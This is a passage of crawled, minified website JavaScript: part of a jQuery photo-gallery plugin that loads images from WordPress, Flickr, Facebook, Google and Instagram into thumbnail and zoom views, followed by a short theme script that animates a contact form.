if(pg.winWidth>1100){zoomWidth=1024;flickrImgExt='_b';}else if(pg.winWidth>620){zoomWidth=768;flickrImgExt='_b';}else{zoomWidth=540;flickrImgExt='_z';}
jQuery.each(objPath,function(i,obj){if(i<pg.limit){switch(pg.type)
{case'wp_gallery':imgTitle=obj.title;imgCaption=obj.caption;imgDesc=obj.desc;imgSrc=obj.source;imgTh=pg.imagePath+'/square.png';imgBg=' style="background: url('+obj.thumbnail+') no-repeat 50% 50%; background-size: cover;"';break;case'google':imgTitle=obj.title.$t;imgSrc=obj.media$group.media$content[0].url;var lastSlash=imgSrc.lastIndexOf('/');var imgSrcSubString=imgSrc.substring(lastSlash);imgSrc=imgSrc.replace(imgSrcSubString,'/s'+zoomWidth+imgSrcSubString);imgTh=obj.media$group.media$thumbnail[1].url;imgTh=imgTh.replace('s144','s160-c');break;case'flickr':imgTitle=obj.title;imgSrc='https://farm'+obj.farm+'.staticflickr.com/'+obj.server+'/'+obj.id+'_'+obj.secret+flickrImgExt+'.jpg';imgTh='https://farm'+obj.farm+'.staticflickr.com/'+obj.server+'/'+obj.id+'_'+obj.secret+'_q.jpg';break;case'facebook':imgTitle=obj.name;imgSrc=obj.images[0].source;imgTh=pg.imagePath+'/square.png';imgBg=' style="background: url('+obj.images[0].source+') no-repeat 50% 50%; background-size: cover;"';break;case'instagram':if(obj.caption!==null){imgTitle=obj.caption.text;}
imgSrc=obj.images.standard_resolution.url;imgTh=obj.images.low_resolution.url;break;}
if(!imgTitle){imgTitle='';}
pg.imgArray[i]=imgSrc;pg.titleArray[i]=imgTitle;if(pg.type=='wp_gallery'){pg.descArray[i]=imgDesc;var pggallery_title=imgTitle;var pggallery_caption=(imgCaption)?imgCaption:'';if(pggallery_title){pggallery_title=imgTitle;}else{pggallery_title='';}
jQuery('#pgthumbs').append('<li class="pgthumb"><a href="'+imgSrc+'"><img src="'+imgTh+'" id="pgthumbimg'+i+'" class="pgthumbimg" alt="'+pg.capLength(pggallery_title,pg.cap_Length)+'" title="'+pg.capLength(pggallery_title,pg.cap_Length)+'"'+imgBg+'><span class="pg-wp-attachment-caption">'+pggallery_caption+'</span></a><span class="pgalbumtitle">'+pggallery_title+'</span></li>');}else{jQuery('#pgthumbs').append('<li class="pgthumb"><a href="'+imgSrc+'"><img src="'+imgTh+'" id="pgthumbimg'+i+'" class="pgthumbimg" alt="'+pg.capLength(imgTitle,pg.cap_Length)+'" title="'+pg.capLength(imgTitle,pg.cap_Length)+'"'+imgBg+'></a></li>');}
jQuery('#pgthumbimg'+i).load(function(){thumbsLoaded++;if(thumbsLoaded==pg.imgTotal){jQuery('#pgalbums').slideFade(700,function(){jQuery('.pgalbumthumb .pgloading').remove();});jQuery('#pgthumbview').slideFade(700);}});}});},error:function(jqXHR,textStatus,errorThrown){console.log('Error: \njqXHR:'+jqXHR+'\ntextStatus: '+textStatus+'\nerrorThrown: '+errorThrown);}});},zoomIdx:null,zoomImagesLoaded:[],zoomScrollDir:null,zoomScrollLeft:0,loadZoom:function(idx){pg.zoomIdx=idx;pg.winWidth=jQuery(window).width();var pgZoomView=jQuery('#pgzoomview'),pgZoomScroll=jQuery('#pgzoomscroll'),pgPrevious=jQuery('#pgprevious'),pgNext=jQuery('#pgnext'),pgZoom=jQuery('#pgzoom'),pgZoomHTML='',totalImages=pg.imgArray.length;pgZoomView.addClass('fixed');if(idx===0){pgPrevious.hide();}
if(idx==totalImages-1){pgNext.hide();}
var pgzoomWidth=pg.imgArray.length*pg.winWidth;jQuery('#pgzoom').width(pgzoomWidth);var scrollLeftInt=parseInt(idx*pg.winWidth);pgZoomView.fadeIn(function(){jQuery(window).on('resize',pg.resizeZoom);jQuery.each(pg.imgArray,function(i){if(pg.type=='wp_gallery'){pgZoomHTML=pgZoomHTML+'<li class="pgzoomslide loading" id="pgzoomslide'+i+'" style="width: '+pg.winWidth+'px;"><div class="pgzoomspacer"></div><img src="'+pg.imgArray[i]+'" data-src="'+pg.imgArray[i]+'" title="'+pg.capLength(pg.descArray[i],pg.cap_Length)+'" alt="'+pg.capLength(pg.descArray[i],pg.cap_Length)+'" id="pgzoomimg'+i+'" class="pgzoomimg"><span class="pgzoomcaption">'+pg.capLength(pg.descArray[i],pg.cap_Length)+'</span></li>';}else{pgZoomHTML=pgZoomHTML+'<li class="pgzoomslide loading" id="pgzoomslide'+i+'" style="width: '+pg.winWidth+'px;"><div class="pgzoomspacer"></div><img src="'+pg.imgArray[i]+'" data-src="'+pg.imgArray[i]+'" title="'+pg.capLength(pg.titleArray[i],pg.cap_Length)+'" alt="'+pg.capLength(pg.titleArray[i],pg.cap_Length)+'" id="pgzoomimg'+i+'" class="pgzoomimg"><span class="pgzoomcaption">'+pg.capLength(pg.titleArray[i],pg.cap_Length)+'</span></li>';}
if(i+1==pg.imgArray.length){jQuery('#pgzoom').html(pgZoomHTML);pg.zoomKeyPress();jQuery('#pgzoomscroll').scrollLeft(scrollLeftInt);pg.zoomScrollLeft=scrollLeftInt;pg.loadZoomImg(idx);pg.zoomScroll();if((idx-1)>=0){pg.loadZoomImg(idx-1);}
if((idx+1)<pg.imgArray.length){pg.loadZoomImg(idx+1);}}});});},loadZoomImg:function(idx){jQuery('#pgzoomimg'+idx).css('opacity',99999);},zoomScroll:function(){var pgPrevious=jQuery('#pgprevious'),pgNext=jQuery('#pgnext'),scrollTimeout,canLoadZoom=true;jQuery('#pgzoomscroll').on('scroll',function(){currentScrollLeft=jQuery(this).scrollLeft();if(canLoadZoom===true){canLoadZoom=false;scrollTimeout=setTimeout(function(){if(currentScrollLeft===0){pgPrevious.fadeOut();}
else{pgPrevious.fadeIn();}
if(currentScrollLeft>=(pg.imgTotal-1)*pg.winWidth){pgNext.fadeOut();}
else{pgNext.fadeIn();}
if(currentScrollLeft%pg.zoomScrollLeft>20||(currentScrollLeft>0&&pg.zoomScrollLeft===0)){pg.zoomScrollLeft=currentScrollLeft;var currentIdx=pg.zoomScrollLeft/pg.winWidth;var currentIdxCeil=Math.ceil(currentIdx);var currentIdxFloor=Math.floor(currentIdx);if(!pg.zoomImagesLoaded[currentIdxCeil]){pg.loadZoomImg(currentIdxCeil);}
if(!pg.zoomImagesLoaded[currentIdxFloor]){pg.loadZoomImg(currentIdxFloor);}}
canLoadZoom=true;},200);}});},zoomKeyPress:function(){jQuery(document).on('keyup','body',function(e){if(e.which==27){pg.unloadZoom();}
else
if(e.which==37){pg.prevNext('previous');}
else
if(e.which==39){pg.prevNext('next');}});},resizeZoom:function(){pg.winWidth=jQuery(window).width();var pgzoomWidth=pg.imgArray.length*pg.winWidth;jQuery('#pgzoom').width(pgzoomWidth);jQuery('.pgzoomslide').width(pg.winWidth);var scrollLeftInt=parseInt(pg.zoomIdx*pg.winWidth);jQuery('#pgzoomscroll').scrollLeft(scrollLeftInt);},unloadZoom:function(){jQuery(document).off('keyup','body');jQuery(window).off('resize',pg.resizeZoom);jQuery('#pgzoomscroll').off('scroll');jQuery('#pgzoomview').fadeOut(function(){jQuery('#pgzoom').empty();jQuery('#pgzoomview').off('keyup');jQuery('#pgzoomview').removeClass('fixed');});jQuery('html').removeClass('pgzoom-overflow-y');},prevNext:function(dir){var currentIdx=jQuery('#pgzoomscroll').scrollLeft()/pg.winWidth;if(dir=="previous"){pg.zoomIdx=Math.round(currentIdx)-1;}
else{pg.zoomIdx=Math.round(currentIdx)+1;}
var newScrollLeft=pg.zoomIdx*pg.winWidth;jQuery('#pgzoomscroll').stop().animate({scrollLeft:newScrollLeft});},capLength:function(string,length){string=jQuery.trim(string);string=string.replace(/\</g,'&#60');string=string.replace(/\>/g,'&#62');string=string.replace(/\"/g,'&#34');string=string.replace(/\'/g,'&#39');string=string.replace(/\%/g,'&#37');if(string.length>length)
{var cut=string.substring(0,length);last_space_position=cut.lastIndexOf(' ');if(last_space_position<length){return string.substring(0,last_space_position)+"...";}else{return cut+'...';}}else
return string;},scrollup:function(){jQuery('html,body').animate({scrollTop:jQuery("#DTPlusgalleryWrapper").offset().top},'slow');},message:function(message){jQuery('.dtpg_message').html(message);setTimeout(function(){jQuery('.dtpg_message').hide('slow');},5000);},pgIsotope:function(container,itemSelector){var $container=jQuery("#"+pg.id+' .isotope');$container.isotope({itemSelector:'.item',layoutMode:'fitRows',resizable:true});var filterFns={numberGreaterThan50:function(){var number=$(this).find('.number').text();return parseInt(number,10)>50;},ium:function(){var name=$(this).find('.name').text();return name.match(/ium$/);}};if((plusCategoryFilters=jQuery('.plus-category'))){var dataFilters=[];var Ifilters=jQuery(plusCategoryFilters).find('span');jQuery(Ifilters).each(function(){var Ifilter=jQuery(this).attr('data-category');Ifilter=Ifilter.substring(1);dataFilters.push(Ifilter);});var Iitems=jQuery("#"+pg.id).find(".isotope").find("li");var DataCategory=[];jQuery(Iitems).each(function(){DataCategory.push(jQuery(this).attr("data-category"));});var DataCat=[];jQuery.each(DataCategory,function(i,el){if(jQuery.inArray(el,DataCat)===-1)DataCat.push(el);});}
var FhasNotItems=[];jQuery.each(dataFilters,function(idx,value){if(jQuery.inArray(value,DataCat)!==-1){}else{FhasNotItems.push(value);}});jQuery(Ifilters).each(function(){jQuery(this).removeClass("hidden-filter");var Ifilter=jQuery(this).attr('data-category');Ifilter=Ifilter.substring(1);if(Ifilter!==""){for(var i=0;i<FhasNotItems.length;i++){if(FhasNotItems[i]==Ifilter){jQuery(this).addClass("hidden-filter");}}}});jQuery('.filters').on('click','span',function(){jQuery(this).parent().find('.active').removeClass('active');jQuery(this).addClass('active');var filterValue=jQuery(this).attr('data-category');filterValue=filterFns[filterValue]||filterValue;$container.isotope({filter:filterValue});});}};jQuery.extend(pg,options);pg.init();};})(jQuery);function DTPGThumbHome(element){var newElement=jQuery(element);var pgthumbview=newElement.closest('#pgthumbview');var pgalbums=newElement.closest('.dtpg_tab_plusgallery_content').find('#pgalbums');var pgalbumlink=newElement.closest('.dtpg_tab_plusgallery_content').find('.addLink');pgalbumlink.attr('href',pgalbumlink.data('url-json')).removeClass('addLink');newElement.closest('.dtpg_tab_plusgallery_content').find('#pgthumbs').empty();jQuery('#pgzoomview').find('#pgzoom').empty();pgthumbview.slideFade(300);pgalbums.slideFade(300);}

--- FILE ---
content_type: text/javascript
request_url: https://ucmas.in/wp-content/themes/ucmas/js/nervaq.js
body_size: 66
content:
(function($){function initContactForm(){var scrollElement=$('html,body'),contactForm=$('.contact-form'),contactFormTrigger=$('.contact-form-trigger'),contactFormClose=$('.contact-form-close'),isAnimating=false,animationTime=750,animationEasing='easeInOutExpo';contactFormTrigger.on('click',function(event){event.preventDefault();if(isAnimating){return false;}
isAnimating=true;contactForm.slideDown(animationTime,animationEasing,function(){isAnimating=false;});scrollElement.stop().animate({scrollTop:(contactForm.offset().top)+'px'},animationTime,animationEasing);$(this).slideUp(animationTime,animationEasing);});contactFormClose.on('click',function(event){event.preventDefault();if(isAnimating){return false;}
isAnimating=true;contactForm.slideUp(animationTime,animationEasing,function(){isAnimating=false;});contactFormTrigger.slideDown(animationTime,animationEasing);});}
$(document).ready(function(){initContactForm();});})(jQuery);